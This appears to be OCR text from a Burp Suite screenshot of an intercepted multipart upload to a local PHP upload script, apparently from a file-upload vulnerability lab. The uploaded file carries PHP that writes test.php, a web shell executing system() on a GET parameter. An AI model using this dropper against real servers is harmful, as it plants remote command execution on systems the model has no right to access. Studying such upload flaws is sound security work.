 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /code/upload_file.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/code/upload.html
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 381
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
$content = '<?php system($_GET["c"]);?>';
file_put_contents('test.php',$content);
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
Submit
-----------------------------41184676334--